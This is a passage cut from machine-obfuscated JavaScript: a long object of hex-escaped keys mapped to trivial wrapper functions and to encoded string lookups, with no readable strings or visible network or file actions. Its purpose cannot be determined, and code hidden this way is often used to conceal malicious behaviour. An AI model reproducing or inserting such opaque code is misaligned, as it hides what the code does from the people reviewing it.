E+X;},'\x76\x46\x48\x5a\x6e':function(E,y){return E(y);},'\x44\x55\x6a\x79\x79':function(E,y){return E(y);},'\x54\x73\x4a\x4f\x48':function(E,y){return E(y);},'\x67\x74\x4f\x62\x4d':function(E,X){return E+X;},'\x78\x51\x4f\x68\x6d':function(E,X){return E+X;},'\x46\x65\x6a\x72\x56':function(E,X){return E*X;},'\x54\x75\x6e\x49\x47':function(E,y){return E(y);},'\x50\x79\x47\x4a\x59':function(E,y){return E(y);},'\x70\x49\x4d\x4b\x43':function(E,y){return E(y);},'\x50\x65\x6e\x49\x79':function(E,y){return E(y);},'\x4c\x6b\x7a\x69\x74':function(E,y){return E(y);},'\x76\x6a\x50\x57\x53':function(E,y){return E(y);},'\x4a\x4d\x68\x4a\x4c':function(E,y){return E(y);},'\x69\x76\x54\x4c\x67':function(E,y){return E(y);},'\x43\x55\x66\x73\x73':function(E,y){return E(y);},'\x68\x42\x50\x45\x4a':S9(m9smP.J,m9smP.w),'\x4f\x4e\x67\x65\x51':SN(m9smP.n,m9smP.z),'\x50\x59\x4b\x57\x50':function(E,y){return E(y);},'\x41\x74\x70\x41\x47':function(E,X){return E*X;},'\x6d\x44\x68\x77\x54':function(E,y){return E(y);},'\x6e\x6e\x49\x59\x72':function(E,X){return E+X;},'\x46\x68\x6e\x43\x57':function(E,y){return E(y);},'\x7a\x75\x75\x67\x67':function(E,X){return E+X;},'\x4d\x48\x41\x5a\x48':function(E,X){return E+X;},'\x75\x61\x61\x71\x42':function(E,X){return E*X;},'\x6b\x59\x62\x4d\x62':function(E,y){return E(y);},'\x46\x67\x4e\x46\x6a':function(E,y){return E(y);},'\x6f\x54\x63\x69\x51':function(E,y){return E(y);},'\x47\x76\x62\x58\x59':function(E,X){return E+X;},'\x66\x69\x45\x48\x4f':function(E,X){return E+X;},'\x6f\x51\x4f\x53\x57':function(E,X){return E*X;},'\x42\x61\x79\x45\x73':function(E,y){return E(y);},'\x43\x54\x70\x41\x66':function(E,y){return E(y);},'\x7a\x63\x6c\x71\x59':function(E,y){return E(y);},'\x47\x46\x6e\x67\x51':function(E,X){return E-X;},'\x49\x57\x66\x4c\x6f':function(E,X){return E*X;},'\x62\x43\x42\x5a\x48':function(E,X){return E&X;},'\x42\x73\x75\x4f\x42':function(E,X){return E!==X;},'\x6e\x4d\x43\x78\x44':SN(m9smP.R,m9smP.O),'\x73\x50\x4e\x6f\x4b':S9(m9smP.x,-m9smP.Z),'\x77\x46\x65\x46\x4f':function(E,y){return E(y);},'\x5a\x45\x73\x6a\x66':function(E,X){return E+X;},'\x43\x6c\x52\x4a\x55':function(E,X){return E*X;},'\x52\x6f\x50\x4a\x5a':function(E,y){return E(y);},'\x63\x62\x72\x6f\x58':function(E,y){return E(y);},'\x68\x44\x46\x71\x78':function(E,y){return E(y);},'\x62\x74\x4a\x52\x51':function(E,y){return E(y);},'\x74\x69\x49\x4d\x50':function(E,y){return E(y);},'\x4b\x47\x72\x74\x79':function(E,y){return E(y);},'\x71\x72\x4e\x74\x48':function(E,y){return E(y);},'\x41\x4b\x6d\x48\x4f':function(E,y){return E(y);},'\x71\x75\x69\x69\x6b':function(E,y){return E(y);},'\x55\x50\x6a\x42\x50':function(E,y){return E(y);},'\x7a\x74\x4c\x48\x77':function(E,X){return E+X;},'\x51\x72\x4a\x68\x56':function(E,X){return E+X;},'\x6b\x54\x69\x56\x55':function(E,X){return E*X;},'\x76\x4b\x68\x79\x78':function(E,y){return E(y);},'\x76\x49\x66\x53\x63':function(E,X){return E+X;},'\x48\x48\x6b\x49\x70':function(E,X){return E*X;},'\x4e\x69\x48\x62\x44':function(E,y){return E(y);},'\x45\x72\x6f\x62\x6c':function(E,y){return E(y);},'\x65\x53\x6b\x61\x4c':function(E,y){return E(y);},'\x68\x49\x72\x51\x56':function(E,X){return E+X;},'\x4f\x42\x62\x44\x7a':function(E,X){return E+X;},'\x73\x7a\x53\x41\x53':function(E,y){return E(y);},'\x76\x75\x6e\x6a\x74':function(E,y){return E(y);},'\x46\x6a\x66\x72\x6b':function(E,y){return E(y);},'\x41\x68\x4a\x44\x75':function(E,y){return E(y);},'\x6a\x47\x6e\x6d\x72':function(E,y){return E(y);},'\x6e\x48\x6d\x56\x5a':function(E,y){return E(y);},'\x54\x67\x49\x4c\x47':function(E,X){return E+X;},'\x6b\x6f\x54\x63\x69':function(E,X){return E*X;},'\x57\x41\x67\x45\x55':function(E,X){return E*X;},'\x76\x6c\x51\x73\x45':function(E,y){return E(y);},'\x6a\x74\x73\x4d\x5a':function(E,y){return E(y);},'\x79\x6e\x43\x4f\x45':function(E,y){return E(y);},'\x6f\x7a\x6c\x64\x50':SN(m9smP.Q,m9smP.M),'\x70\x55\x67\x56\x6d':function(E,X){return E+X;},'\x48\x54\x66\x56\x51':function(E,y){return E(y);},'\x67\x63\x66\x4b\x6c':function(E,y){return E(y);},'\x68\x52\x49\x57\x75':function(E,y){return E(y);},'\x46\x4e\x76\x6f\x64':function(E,y){return E(y);},'\x4f\x78\x70\x52\x45':function(E,y){return E(y);},'\x49\x55\x79\x6c\x62':function(E,X){return E+X;},'\x6d\x6b\x72\x6d\x76':function(E,X){return E*X;},'\x47\x45\x4e\x79\x69':function(E,y){return E(y);},'\x53\x72\x54\x6d\x75':function(E,y){return E(y);},'\x6b\x48\x65\x43\x66':function(E,y){return E(y);},'\x42\x59\x41\x4d\x54':function(E,y){return E(y);},'\x48\x55\x73\x4a\x48':function(E,y){return E(y);},'\x6b\x70\x53\x79\x65':function(E,y){return E(y);},'\x45\x69\x70\x43\x75':function(E,y){return E(y);},'\x71\x43\x45\x45\x4a':function(E,X){return E+X;},'\x69\x4a\x5a\x4b\x56':function(E,y){return E(y);},'\x54\x43\x6a\x53\x70':function(E,y){return E(y);},'\x43\x67\x77\x57\x64':function(E,y){return E(y);},'\x61\x79\x6d\x43\x6b':function(E,y){return E(y);},'\x6c\x44\x57\x63\x76':function(E,y){return E(y);},'\x45\x54\x64\x42\x66':function(E,y){return E(y);},'\x71\x46\x75\x42\x6b':function(E,y){return E(y);},'\x54\x73\x54\x63\x56':function(E,X){return E+X;},'\x66\x68\x5a\x67\x5a':function(E,X){return E+X;},'\x62\x63\x4f\x65\x56':SN(m9smP.t,m9smP.G),'\x6a\x4b\x77\x46\x56':function(E,y){return E(y);},'\x58\x63\x58\x6f\x57':function(E,y){return E(y);},'\x5a\x51\x61\x48\x71':function(E,y){return E(y);},'\x72\x4a\x6c\x59\x46':function(E,X){return E*X;},'\x77\x63\x4e\x49\x4e':function(E,y){return E(y);},'\x70\x41\x77\x45\x66':function(E,y){return E(y);},'\x43\x6c\x6c\x62\x4a':function(E,X){return E+X;},'\x76\x79\x41\x71\x6a':function(E,y){return E(y);},'\x69\x51\x62\x6f\x6c':function(E,y){return E(y);},'\x46\x7a\x49\x69\x5a':function(E,y){return E(y);},'\x70\x4e\x53\x46\x41':S9(m9smP.f,m9smP.b),'\x6b\x71\x5a\x6b\x6c':SN(m9smP.e,m9smP.A),'\x4c\x4c\x6f\x56\x4e':S9(m9smP.N0,-m9smP.N1),'\x56\x45\x77\x79\x4e':S9(m9smP.N2,-m9smP.N3),'\x70\x77\x66\x74\x6d':SN(m9smP.N4,m9smP.N5),'\x69\x52\x44\x55\x56':SN(m9smP.N6,m9smP.N7),'\x58\x43\x46\x78\x6c':S9(m9smP.N8,m9smP.N9),'\x4a\x68\x4b\x6d\x66':S9(m9smP.NN,m9smP.NS),'\x53\x6a\x41\x58\x70':S9(m9smP.Nu,m9smP.NP),'\x6a\x4a\x58\x4a\x58':SN(m9smP.Nv,m9smP.Nq),'\x77\x77\x52\x44\x6d':SN(m9smP.t,m9smP.NL),'\x77\x4b\x52\x42\x62':S9(m9smP.Nr,m9smP.Ng),'\x52\x6c\x55\x61\x50':SN(m9smP.Nh,m9smP.Np),'\x43\x4e\x41\x73\x59':S9(-m9smP.NY,-m9smP.Nl),'\x41\x47\x71\x61\x44':SN(m9smP.Nm,m9smP.Nj),'\x6f\x51\x78\x56\x74':S9(m9smP.Ns,-m9smP.NK),'\x4d\x68\x51\x4a\x52':SN(m9smP.NH,m9smP.NE),'\x51\x76\x78\x4c\x59':SN(m9smP.Ny,m9smP.NX),'\x6f\x54\x4a\x4f\x41':SN(m9smP.NI,m9smP.NT),'\x46\x44\x46\x55\x76':S9(m9smP.Nk,m9smP.NF),'\x51\x79\x45\x4e\x5a':S9(m9smP.NC,m9smP.NU),'\x76\x45\x4e\x77\x74':S9(m9smP.NW,m9smP.ND),'\x67\x72\x59\x56\x6c':S9(m9smP.NB,m9smP.Nd),'\x66\x6c\x78\x63\x74':S9(m9smP.NV,m9smP.Ni),'\x78\x53\x48\x72\x43':SN(m9smP.Na,m9smP.No),'\x70\x75\x53\x72\x75':SN(m9smP.Nc,m9smP.NJ),'\x43\x57\x64\x75\x65':S9(m9smP.Nw,-m9smP.Nn),'\x6b\x61\x71\x4a\x6d':S9(m9smP.Nz,m9smP.NM),'\x76\x63\x77\x63\x6a':SN(m9smP.Nt,m9smP.NG),'\x6f\x4a\x5a\x58\x44':SN(m9smP.Nf,m9smP.Nb),'\x6e\x6d\x54\x6c\x55':SN(m9smP.Ne,m9smP.NA),'\x6f\x71\x6d\x5a\x55':SN(m9smP.S0,m9smP.S1),'\x46\x66\x47\x44\x71':S9(m9smP.S2,m9smP.S3),'\x65\x53\x5a\x49\x42':SN(m9smP.S4,m9smP.qy),'\x64\x45\x46\x70\x4f':S9(m9smP.qX,m9smP.qI),'\x77\x55\x69\x54\x6f':SN(m9smP.W,m9smP.qT),'\x4e\x48\x69\x50\x48':SN(m9smP.qk,m9smP.qF),'\x58\x77\x79\x4e\x57':S9(m9smP.qC,m9smP.qU),'\x73\x53\x78\x74\x76':SN(m9smP.qW,m9smP.qD),'\x7a\x51\x79\x6d\x4c':S9(m9smP.qB,m9smP.qd),'\x42\x4b\x72\x4f\x6b':S9(m9smP.qV,m9smP.qi),'\x45\x57\x43\x53\x56':SN(m9smP.qa,m9smP.qo),'\x6a\x4f\x41\x54\x53':SN(m9smP.qc,m9smP.qJ),'\x45\x6d\x4f\x62\x4a':SN(m9smP.qw,m9smP.qn),'\x76\x65\x55\x79\x43':S9(m9smP.qz,m9smP.qR),'\x53\x5a\x55\x70\x4a':S9(m9smP.qO,m9smP.qa),'\x64\x58\x45\x45\x78':SN(m9smP.qx,m9smP.qZ),'\x43\x53\x45\x44\x6e':SN(m9smP.qQ,m9smP.qM),'\x4d\x44\x76\x6d\x52':S9(m9smP.qt,m9smP.qG),'\x76\x66\x58\x55\x51':S9(m9smP.qf,m9smP.qb),'\x75\x45\x69\x4d\x54':SN(m9smP.qe,m9smP.qA),'\x6f\x59\x57\x53\x59':SN(m9smP.L0,m9smP.L1),'\x61\x48\x62\x64\x64':S9(m9smP.L2,m9smP.L3),'\x64\x43\x48\x6a\x4e':SN(m9smP.L4,m9smP.L5),'\x79\x72\x52\x48\x71':SN(m9smP.L6,m9smP.L7),'\x5a\x52\x4e\x76\x4c':S9(m9smP.L8,m9smP.L9),'\x59\x75\x76\x6c\x62':S9(m9smP.LN,m9smP.LS),'\x6f\x6d\x54\x75\x75':SN(m9smP.Lu,m9smP.LP),'\x62\x42\x6b\x47\x4a':SN(m9smP.Lv,m9smP.Lq),'\x75\x64\x57\x78\x54':S9(m9smP.LL,m9smP.Lr),'\x72\x48\x49\x65\x66':SN(m9smP.Lg,m9smP.Lh),'\x72\x67\x63\x4a\x46':SN(m9smP.Lp,m9smP.LY),'\x78\x68\x73\x69\x42':SN(m9smP.Ll,m9smP.Lm),'\x51\x51\x61\x52\x6d':S9(m9smP.Lj,m9smP.Nu),'\x62\x5a\x6f\x5a\x55':SN(m9smP.Ls,m9smP.LK),'\x6b\x45\x71\x41\x6d':SN(m9smP.LH,m9smP.LE),'\x68\x47\x6f\x68\x72':S9(m9smP.Ly,m9smP.LX),'\x4d\x70\x44\x65\x65':SN(m9smP.LI,m9smP.LT),'\x42\x41\x73\x6d\x45':S9(m9smP.Lk,m9smP.LF),'\x77\x53\x45\x6e\x6c':S9(m9smP.LC,m9smP.Nz),'\x66\x44\x4f\x71\x65':SN(m9smP.LU,m9smP.LW),'\x73\x52\x76\x52\x65':S9(m9smP.LD,m9smP.LB),'\x51\x65\x71\x66\x4a':SN(m9smP.Ld,m9smP.LV),'\x70\x50\x4b\x54\x75':SN(m9smP.Li,m9smP.La),'\x69\x4e\x7a\x4a\x6f':SN(m9smP.Lo,m9smP.Lc),'\x69\x76\x5a\x79\x41':SN(m9smP.LJ,m9smP.Lo),'\x77\x48\x46\x42\x68':S9(m9smP.Lw,-m9smP.Ln),'\x53\x4a\x61\x41\x48':SN(m9smP.Lz,m9smP.LR),'\x46\x7a\x79\x79\x43':SN(m9smP.LO,m9smP.Lx),'\x59\x44\x6b\x46\x56':S9(m9smP.LZ,m9smP.LQ),'\x6e\x4d\x6f\x65\x61':S9(m9smP.LM,m9smP.Lt),'\x63\x68\x42\x41\x75':S9(m9smP.LG,m9smP.Lf),'\x4f\x69\x64\x4d\x69':SN(m9smP.Lb,m9smP.Le),'\x78\x62\x4e\x59\x7a':SN(m9smP.LA,m9smP.r0),'\x65\x75\x49\x58\x4d':S9(m9smP.r1,m9smP.r2),'\x6b\x50\x51\x74\x72':SN(m9smP.r3,m9smP.r4),'\x4e\x41\x79\x51\x46':S9(m9smP.r5,m9smP.r6),'\x59\x59\x6d\x54\x69':SN(m9smP.r7,m9smP.r8),'\x64\x58\x74\x65\x63':SN(m9smP.r9,m9smP.rN),'\x47\x72\x77\x66\x51':SN(m9smP.rS,m9smP.ru),'\x75\x72\x64\x64\x71':S9(m9smP.rP,m9smP.rv),'\x42\x42\x48\x76\x4e':SN(m9smP.rq,m9smP.rL),'\x6c\x56\x49\x4d\x58':S9(m9smP.rr,m9smP.rg),'\x4d\x4b\x55\x63\x49':SN(m9smP.rh,m9smP.rp),'\x54\x6b\x55\x64\x5a':S9(m9smP.Ll,m9smP.rY),'\x4e\x4d\x42\x5a\x52':SN(m9smP.rl,m9smP.rm),'\x79\x46\x7a\x57\x6c':S9(m9smP.rj,m9smP.rs),'\x6f\x47\x62\x61\x6d':S9(m9smP.rK,m9smP.rH),'\x51\x72\x71\x4f\x5a':S9(m9smP.rE,m9smP.ry),'\x59\x44\x51\x47\x54':S9(m9smP.rX,-m9smP.rI),'\x5a\x4d\x6d\x46\x6c':SN(m9smP.rT,m9smP.Nm),'\x44\x6f\x6c\x76\x69':SN(m9smP.rk,m9smP.rF),'\x74\x45\x66\x56\x77':SN(m9smP.rC,m9smP.rU),'\x47\x49\x69\x44\x55':SN(m9smP.rW,m9smP.rD),'\x69\x6e\x49\x63\x41':SN(m9smP.rB,m9smP.rd),'\x65\x46\x48\x4e\x64':S9(m9smP.rV,m9smP.ri),'\x4f\x45\x66\x4a\x7a':S9(m9smP.ra,m9smP.ro),'\x72\x4a\x74\x5a\x49':S9(m9smP.rc,m9smP.rJ),'\x45\x64\x42\x61\x69':S9(m9smP.rw,m9smP.N8),'\x49\x46\x73\x6e\x62':SN(m9smP.rn,m9smP.rz),'\x76\x72\x54\x5a\x63':S9(m9smP.rR,m9smP.rO),'\x64\x57\x6e\x5a\x56':S9(m9smP.rx,m9smP.rZ),'\x56\x61\x74\x56\x67':S9(m9smP.rQ,-m9smP.rM),'\x5a\x56\x7a\x4f\x75':SN(m9smP.rt,m9smP.rG),'\x76\x79\x45\x64\x75':S9(m9smP.rf,m9smP.rb),'\x4e\x74\x5a\x73\x63':SN(m9smP.re,m9smP.rA),'\x4d\x4f\x4b\x6f\x79':S9(m9smP.g0,m9smP.g1),'\x4c\x4d\x6a\x56\x5a':S9(m9smP.g2,m9smP.g3),'\x46\x63\x74\x57\x41':SN(m9smP.g4,m9smP.g5),'\x61\x73\x7a\x6f\x43':S9(m9smP.g6,m9smP.g7),'\x43\x4d\x65\x59\x74':SN(m9smP.g8,m9smP.g9),'\x74\x64\x72\x70\x68':S9(m9smP.gN,m9smP.gS),'\x77\x4f\x66\x41\x49':SN(m9smP.gu,m9smP.gP),'\x4d\x5a\x44\x51\x42':SN(m9smP.gv,m9smP.gq),'\x4c\x4c\x53\x58\x79':SN(m9smP.gL,m9smP.gr),'\x61\x43\x63\x4f\x65':SN(m9smP.gg,m9smP.gh),'\x73\x62\x58\x73\x64':S9(m9smP.gp,m9smP.gY),'\x56\x6c\x42\x69\x69':S9(m9smP.gl,-m9smP.gm),'\x71\x75\x75\x6a\x4c':SN(m9smP.gj,m9smP.gs),'\x43\x72\x4e\x78\x61':SN(m9smP.gK,m9smP.gH),'\x73\x55\x75\x68\x4a':S9(m9smP.gE,m9smP.gy),'\x62\x79\x4b\x48\x6e':S9(m9smP.gX,m9smP.gI),'\x41\x65\x45\x46\x65':S9(-m9smP.gT,-m9smP.gk),'\x45\x66\x50\x43\x72':SN(m9smP.gF,m9smP.gC),'\x67\x5a\x48\x4e\x44':SN(m9smP.gU,m9smP.gW),'\x7a\x47\x6a\x70\x67':S9(m9smP.gD,-m9smP.r2),'\x6d\x49\x66\x67\x6b':SN(m9smP.gB,m9smP.gd),'\x74\x70\x66\x63\x6e':S9(m9smP.gV,-m9smP.gi),'\x6b\x59\x67\x70\x49':S9(m9smP.ga,m9smP.go),'\x73\x73\x74\x56\x4f':S9(m9smP.gc,-m9smP.gJ),'\x77\x4d\x67\x42\x55':S9(m9smP.gw,m9smP.gn),'\x47\x76\x65\x71\x67':SN(m9smP.gz,m9smP.gR),'\x6b\x47\x71\x6b\x70':S9(m9smP.g7,-m9smP.gO),'\x59\x5a\x4b\x69\x74':S9(m9smP.gx,m9smP.gZ),'\x50\x50\x66\x67\x4a':SN(m9smP.gQ,m9smP.gM),'\x4b\x4d\x43\x59\x75':SN(m9smP.gt,m9smP.gG),'\x62\x6b\x6a\x6a\x67':SN(m9smP.gf,m9smP.gb),'\x52\x6a\x49\x6e\x41':S9(m9smP.Lr,m9smP.ge),'\x71\x4a\x58\x71\x68':S9(m9smP.gA,m9smP.h0),'\x68\x56\x4c\x76\x64':SN(m9smP.h1,m9smP.h2),'\x5a\x6f\x47\x47\x67':S9(m9smP.h3,m9smP.h4),'\x51\x57\x6e\x48\x54':SN(m9smP.h5,m9smP.h6),'\x49\x77\x53\x51\x48':SN(m9smP.t,m9smP.h7),'\x4e\x71\x58\x47\x4d':S9(m9smP.h8,m9smP.h9),'\x4f\x67\x57\x5a\x64':S9(m9smP.hN,m9smP.hS),'\x49\x62\x76\x4d\x61':S9(m9smP.hu,m9smP.hP),'\x4a\x50\x64\x6e\x6b':SN(m9smP.hv,m9smP.hq),'\x42\x6d\x50\x6c\x71':S9(m9smP.hL,m9smP.hr),'\x42\x44\x6c\x4c\x70':S9(m9smP.hg,m9smP.hh),'\x72\x64\x73\x72\x4f':S9(m9smP.hp,m9smP.hY),'\x42\x64\x63\x48\x41':SN(m9smP.hl,m9smP.hm),'\x79\x54\x58\x66\x6d':S9(m9smP.hj,m9smP.hs),'\x4a\x69\x6b\x6f\x70':S9(m9smP.gG,m9smP.hK),'\x73\x4e\x74\x4f\x49':SN(m9smP.hH,m9smP.hE),'\x72\x43\x70\x79\x59':S9(m9smP.hy,-m9smP.hX),'\x4d\x57\x7a\x6d\x73':S9(m9smP.hI,m9smP.hT),'\x6f\x79\x50\x50\x75':SN(m9smP.hk,m9smP.hF),'\x65\x41\x4f\x74\x7a':SN(m9smP.hC,m9smP.hU),'\x4d\x54\x6e\x42\x6f':S9(m9smP.hW,m9smP.Nw),'\x45\x79\x50\x70\x77':S9(m9smP.hD,m9smP.hB),'\x64\x5a\x6a\x62\x76':SN(m9smP.hd,m9smP.hV),'\x52\x68\x62\x50\x50':S9(m9smP.hi,m9smP.ha),'\x76\x55\x51\x74\x47':S9(m9smP.ho,-m9smP.hc),'\x70\x71\x50\x53\x4c':SN(m9smP.hJ,m9smP.hw),'\x62\x57\x50\x72\x73':S9(m9smP.hn,m9smP.hz),'\x4f\x6f\x4b\x52\x56':S9(m9smP.hR,m9smP.hO),'\x6f\x64\x7a\x56\x46':SN(m9smP.hx,m9smP.hZ),'\x5a\x43\x56\x46\x54':SN(m9smP.hQ,m9smP.hM),'\x47\x44\x43\x7a\x52':SN(m9smP.ht,m9smP.hG),'\x46\x64\x7a\x6e\x59':S9(m9smP.hf,m9smP.hb),'\x49\x52\x77\x71\x6c':SN(m9smP.he,m9smP.hA),'\x75\x75\x44\x67\x4a':S9(m9smP.gS,m9smP.p0),'\x42\x46\x48\x61\x44':S9(m9smP.p1,-m9smP.p2),'\x7a\x47\x77\x78\x6f':S9(m9smP.p3,m9smP.p4),'\x56\x79\x59\x73\x50':S9(m9smP.p5,m9smP.p6),'\x7a\x47\x67\x63\x6d':SN(m9smP.p7,m9smP.p8),'\x66\x50\x7a\x76\x71':S9(m9smP.p9,-m9smP.pN),'\x4f\x64\x45\x4f\x68':SN(m9smP.pS,m9smP.pu),'\x4b\x6b\x43\x50\x70':S9(m9smP.pP,m9smP.pv),'\x4e\x56\x48\x72\x7a':S9(m9smP.pq,-m9smP.pL),'\x51\x58\x4d\x4c\x4c':S9(m9smP.pr,m9smP.pg),'\x73\x6e\x42\x55\x52':SN(m9smP.ph,m9smP.pp),'\x73\x65\x57\x4a\x48':S9(m9smP.pY,m9smP.pl),'\x54\x52\x64\x6b\x58':SN(m9smP.pm,m9smP.pj),'\x4d\x76\x51\x4f\x72':SN(m9smP.ps,m9smP.pK),'\x58\x43\x57\x65\x62':SN(m9smP.pH,m9smP.pE),'\x54\x64\x57\x50\x6c':S9(m9smP.py,m9smP.pX),'\x43\x58\x76\x68\x4f':S9(m9smP.pI,m9smP.pT),'\x54\x65\x4d\x44\x67':S9(m9smP.pk,m9smP.hR),'\x74\x5a\x44\x47\x79':S9(m9smP.pF,m9smP.pC),'\x59\x67\x56\x50\x6e':S9(m9smP.pU,m9smP.pW),'\x6e\x63\x71\x66\x66':S9(m9smP.pD,m9smP.pB),'\x48\x76\x4d\x55\x59':SN(m9smP.pd,m9smP.pV),'\x62\x76\x55\x69\x47':SN(m9smP.pi,m9smP.pa),'\x66\x4b\x4d\x4d\x7a':SN(m9smP.po,m9smP.pc),'\x53\x61\x75\x50\x73':S9(-m9smP.Nu,m9smP.pJ),'\x6d\x57\x4e\x55\x6c':S9(m9smP.pw,m9smP.pn),'\x48\x78\x61\x4d\x55':S9(m9smP.pz,m9smP.pR),'\x76\x69\x66\x45\x75':SN(m9smP.ra,m9smP.pO),'\x71\x6a\x5a\x61\x71':SN(m9smP.px,m9smP.pZ),'\x43\x56\x4f\x66\x53':SN(m9smP.pQ,m9smP.pM),'\x72\x6c\x44\x59\x47':S9(m9smP.pt,-m9smP.pG),'\x57\x63\x6b\x6d\x62':S9(m9smP.pf,m9smP.pb),'\x59\x6f\x45\x44\x4f':SN(m9smP.pe,m9smP.pA),'\x75\x75\x63\x77\x76':SN(m9smP.pc,m9smP.Y0),'\x54\x54\x62\x76\x47':S9(m9smP.Y1,m9smP.Y2),'\x65\x48\x48\x41\x64':S9(m9smP.Y3,m9smP.Y4),'\x53\x79\x5a\x75\x53':SN(m9smP.Y5,m9smP.Y6),'\x62\x6a\x6e\x62\x59':S9(m9smP.Y7,m9smP.Y8),'\x67\x71\x52\x61\x6c':S9(m9smP.Y9,-m9smP.YN),'\x68\x49\x62\x76\x65':S9(m9smP.YS,-m9smP.Yu),'\x51\x73\x68\x78\x62':S9(m9smP.YP,m9smP.Yv),'\x6e\x55\x53\x77\x41':S9(m9smP.Yq,m9smP.YL),'\x54\x48\x4e\x50\x4f':S9(m9smP.Yr,m9smP.Yg),'\x53\x57\x43\x78\x56':S9(m9smP.Yh,m9smP.Yp),'\x69\x75\x4e\x62\x41':SN(m9smP.YY,m9smP.Yl),'\x66\x76\x4c\x61\x61':SN(m9smP.Ym,m9smP.Yj),'\x56\x51\x54\x48\x56':S9(m9smP.Ys,m9smP.YK),'\x72\x54\x58\x4a\x68':SN(m9smP.YH,m9smP.YE),'\x53\x76\x45\x68\x67':S9(m9smP.Yy,m9smP.YX),'\x66\x79\x71\x52\x58':S9(m9smP.YI,m9smP.YT),'\x62\x63\x44\x68\x5a':SN(m9smP.Yk,m9smP.YF),'\x70\x4e\x6d\x4d\x64':SN(m9smP.B,m9smP.YC),'\x6f\x4f\x68\x50\x49':S9(-m9smP.YU,-m9smP.YW),'\x78\x58\x4c\x68\x63':SN(m9smP.YD,m9smP.YB),'\x4a\x44\x74\x6d\x49':S9(m9smP.Yd,m9smP.YV),'\x67\x63\x57\x6d\x7a':SN(m9smP.Yi,m9smP.Ya),'\x49\x42\x61\x7a\x6c':S9(m9smP.Yo,m9smP.Yc),'\x48\x57\x4e\x6c\x4d':S9(m9smP.NP,-m9smP.YJ),'\x76\x42\x49\x67\x56':SN(m9smP.Yw,m9smP.Yn),'\x43\x78\x56\x6d\x76':SN(m9smP.Yz,m9smP.YR),'\x48\x64\x70\x70\x73':SN(m9smP.YO,m9smP.Yx),'\x50\x6d\x67\x56\x72':S9(m9smP.YZ,m9smP.YQ),'\x4b\x61\x54\x47\x6e':SN(m9smP.YM,m9smP.Yt),'\x4a\x49\x55\x4f\x53':SN(m9smP.YG,m9smP.Yf),'\x44\x63\x70\x5a\x7a':SN(m9smP.Lw,m9smP.ry),'\x4d\x6a\x77\x49\x55':S9(m9smP.Yb,m9smP.Ye),'\x79\x4d\x50\x59\x6e':S9(m9smP.YA,m9smP.Le),'\x71\x62\x41\x7a\x74':SN(m9smP.l0,m9smP.l1),'\x56\x4a\x44\x66\x42':S9(m9smP.l2,m9smP.l3),'\x64\x63\x72\x68\x41':SN(m9smP.l4,m9smP.l5),'\x46\x55\x55\x52\x44':SN(m9smP.l6,m9smP.l7),'\x61\x71\x4b\x4c\x48':S9(m9smP.l8,-m9smP.l9),'\x59\x51\x69\x64\x51':S9(m9smP.lN,m9smP.lS),'\x45\x64\x6e\x6c\x75':SN(m9smP.lu,m9smP.lP),'\x5a\x77\x79\x44\x6a':S9(m9smP.lv,m9smP.lq),'\x76\x41\x61\x50\x50':S9(m9smP.lL,m9smP.lr),'\x76\x4c\x6c\x58\x4d':SN(m9smP.lg,m9smP.lh),'\x43\x50\x62\x4b\x76':SN(m9smP.lp,m9smP.lY),'\x73\x73\x52\x58\x6d':S9(m9smP.ll,-m9smP.lm),'\x50\x69\x4e\x5a\x75':S9(m9smP.lj,m9smP.ls),'\x78\x41\x65\x4f\x56':SN(m9smP.lK,m9smP.lH),'\x44\x45\x4e\x5a\x68':SN(m9smP.lE,m9smP.ly),'\x6c\x47\x7a\x44\x66':S9(m9smP.lX,m9smP.NW),'\x41\x6e\x4c\x66\x51':S9(m9smP.lI,m9smP.lT),'\x6b\x4d\x64\x4a\x4f':S9(m9smP.lk,m9smP.lF),'\x49\x6f\x54\x79\x59':SN(m9smP.lC,m9smP.lU),'\x54\x5a\x7a\x4a\x4c':S9(m9smP.lW,m9smP.lD),'\x45\x5a\x64\x47\x77':S9(m9smP.lB,m9smP.ld),'\x4b\x6b\x68\x45\x73':S9(m9smP.lV,m9smP.li),'\x59\x6f\x47\x6f\x53':S9(m9smP.la,m9smP.lo),'\x45\x6b\x61\x6e\x79':SN(m9smP.lc,m9smP.lJ),'\x6f\x62\x75\x58\x75':S9(m9smP.lw,m9smP.ln),'\x72\x4f\x54\x6a\x4d':SN(m9smP.lz,m9smP.lR),'\x76\x56\x58\x6f\x73':S9(m9smP.lO,-m9smP.lx),'\x55\x4c\x72\x77\x70':SN(m9smP.lZ,m9smP.lQ),'\x61\x41\x61\x44\x70':S9(-m9smP.lM,m9smP.lt),'\x73\x78\x65\x62\x4d':S9(m9smP.lG,m9smP.lf),'\x6f\x6b\x6b\x77\x77':SN(m9smP.lb,m9smP.le),'\x76\x46\x79\x61\x65':SN(m9smP.lA,m9smP.m0),'\x43\x53\x50\x58\x72':SN(m9smP.m1,m9smP.m2),'\x62\x79\x70\x77\x43':S9(m9smP.m3,m9smP.m4),'\x66\x76\x70\x6d\x44':S9(m9smP.m5,m9smP.m6),'\x75\x43\x62\x76\x62':S9(m9smP.pG,m9smP.m7),'\x74\x43\x41\x64\x4a':SN(m9smP.m8,m9smP.m9),'\x64\x65\x55\x55\x76':function(E){return E();},'\x62\x52\x42\x78\x56':S9(m9smP.mN,m9smP.mS),'\x4e\x49\x43\x44\x79':SN(m9smP.mu,m9smP.mP),'\x4b\x52\x41\x58\x6c':function(E,y){return E(y);},'\x52\x78\x41\x55\x4f':function(E,y){return E(y);},'\x45\x78\x42\x4f\x53':function(E,X){return E+X;},'\x63\x43\x52\x59\x50':function(E,y){return E(y);},'\x4a\x51\x76\x76\x4e':function(E,X){return E*X;},'\x4b\x69\x64\x77\x4e':function(E,y){return E(y);},'\x65\x55\x7a\x73\x68':function(E,y){return E(y);},'\x68\x51\x4b\x4c\x6b':function(E,X){return E+X;},'\x62\x67\x6e\x6e\x77':function(E,X){return E+X;},'\x4a\x53\x54\x42\x62':function(E,X){return E*X;},'\x4a\x76\x69\x6f\x6d':function(E,y){return E(y);},'\x5a\x6c\x6d\x45\x65':function(E,y){return E(y);},'\x6b\x57\x54\x76\x6e':function(E,y){return E(y);},'\x58\x79\x6a\x57\x6b':function(E,y){return E(y);},'\x70\x6b\x4b\x59\x77':function(E,X){return E+X;},'\x56\x6d\x77\x4c\x49':function(E,X){return E+X;},'\x77\x61\x68\x55\x5a':function(E,y){return E(y);},'\x45\x51\x4d\x4c\x50':function(E,y){return E(y);},'\x4a\x67\x63\x5a\x47':function(E,y){return E(y);},'\x71\x68\x63\x50\x54':function(E,y){return E(y);},'\x44\x68\x48\x6c\x78':function(E,y){return 